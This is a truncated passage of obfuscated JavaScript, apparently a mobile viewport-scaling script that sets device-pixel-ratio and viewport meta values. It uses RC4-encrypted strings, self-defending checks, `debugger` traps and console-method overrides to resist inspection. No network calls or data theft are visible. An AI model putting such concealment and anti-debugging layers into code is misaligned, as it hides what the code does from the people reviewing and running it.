_0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')